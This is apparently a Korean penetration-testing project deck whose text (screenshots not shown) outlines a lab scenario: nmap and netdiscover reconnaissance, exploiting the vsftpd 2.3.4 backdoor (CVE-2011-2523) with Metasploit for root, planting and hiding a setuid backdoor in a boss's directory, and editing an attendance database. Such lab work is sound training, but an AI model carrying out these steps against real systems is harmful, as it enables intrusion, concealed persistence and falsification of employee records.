

데이터센터1 구성/흐름도


데이터센터2 구성/흐름도


A구역 서버 구조/흐름도


B구역 서버 구조/흐름도


C구역 서버 구조/흐름도


백업 정책 구성도


로그 정책 구성도


모의해킹 구성

모의해킹 랩
공격 테스트 랩


모의해킹 단계
단계 | 설명
정보 수집 | 열린 포트, 서비스 버전 정보 등 네트워크와 서버에서 얻을 수 있는 정보를 기반으로 침투할 타겟 서버에 대한 최대한의 정보 수집
취약점 진단 | 정보 수집 단계에서 얻은 정보를 기반으로 취약점 진단 도구 또는  프레임워크를 통해 타겟 서버에서 발견된 CVE 취약점,  가능한 공격을 실행 후 결과 확인
Exploit | 취약점 진단 단계에서 얻은 정보를 종합하여 타겟 서버에서 발견된 취약점이 유효한지 실험하고 백도어를 설치할 침투 경로 파악
침투 | Exploit 단계에서 얻은 침투 경로를 통해 타겟 서버에 직접 침투하고,  시나리오에서 설계된 백도어를 실행함으로써 권한 획득

- 내부 모의 침투(네트워크 시스템)
netdiscover으로 실시간 네트워크 대역 정보 수집(명령어: netdiscover -i eth0 -r 10.1.0.0/16)

- 획득한 정보 : 제조사가 VMware로 되어 있는 IP 주소 발견
Zenmap으로 열린 포트 확인(명령어 : nmap -T4 -A -v 10.1.1.14)

- 획득한 정보 : OS가 펭귄 표시로 되어 있는 것으로 보아 Linux 운영 체제를 사용
nmap으로 열린 포트 및 서비스 정보 확인(명령어 : nmap -sV 10.1.1.14)

- 획득한 정보: 21번 포트인 ftp가 open되어 있고, vsftpd 2.3.4 버전을 사용
열린 포트 기반 취약점 분석(CVE에 vsftpd v2.3.4 검색)

- CVE-2011-2523: 6200번 포트에 있는 쉘을 열 수 있는 백도어 존재
Msfconsole으로 공격할 취약점 선정

- vsftpd 2.3.4버전에 백도어 침투를 할 수 있음
취약점을 이용한 루트 권한 획득

- 필수 요소인 rhost 설정

- rhosts를 정보 수집에서 발견된 타겟 IP로 설정함으로써 exploit 준비 완료

exploit 실행

- exploit이 성공되어 root권한 획득 완료
전체 직원 및 상사 디렉토리 접근

- 직원 이름으로 생성된 계정 디렉토리 목록 확인

- 상사 디렉토리 내에 있는 파일 확인

상사 디렉토리 내 백도어 파일 생성

- backdoor.c라는 이름의 백도어 파일 생성 완료
백도어 파일에 대한 컴파일 진행

- 생성한 백도어 파일을 실행시킬 수 있도록 컴파일 진행 완료

백도어 파일 권한 설정

- 백도어 파일의 권한이 root인 것을 확인

- 백도어 파일에 setuid 설정을 통해 사용자가 root 권한으로 파일 실행 가능
직장 상사의 계정으로 접속


백도어 파일 숨김

- 직장 상사에게 들키지 않도록 백도어 파일을 몰래 생성한 bush 디렉토리로 이동 완료

관리자 권한 쉘 획득

- 백도어 파일에 대한 루트 권한 획득 완료
관리자 권한으로 DB 접근 및 출결 관리 DB 조작

- DB내에 출결 관리와 직원 정보가 있음을 확인했고, 직원 정보 상세 확인

출결 관리 DB 확인 및 출결 관리 내역 수정

- 출결 내역을 확인하였고, 출근 카드를 찍지 않아 지각으로 처리된 것을 확인

